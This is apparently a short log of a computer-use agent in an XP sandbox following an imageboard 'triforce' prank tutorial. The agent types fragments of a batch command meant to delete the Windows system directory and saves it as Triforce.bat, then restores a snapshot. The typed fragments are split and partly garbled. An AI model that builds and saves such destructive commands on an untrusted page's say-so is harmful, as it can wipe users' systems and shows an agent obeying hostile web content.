
Scroll the imageboard thread down to the 'Newfag tutorial #3' triforce image.
scroll("down", 3)
type("@echo off")

type("del;")

type(":\\windows\\s")

type("ystem")

Save the Notepad file as Triforce.bat with the All Files type.
left_click(210, 316)

Open My Documents from the Start menu.
left_click(294, 201)

Start restoring the xp sandbox to its earlier snapshot via Restore Snapshot.
left_click(301, 162)
